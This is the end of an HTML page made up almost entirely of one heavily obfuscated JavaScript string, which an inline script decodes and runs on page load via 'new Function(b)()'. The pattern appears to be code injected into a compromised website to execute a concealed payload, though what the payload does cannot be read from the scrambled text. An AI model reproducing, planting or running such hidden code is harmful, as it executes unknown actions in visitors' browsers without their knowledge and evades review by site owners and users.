O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>
</body>
</html>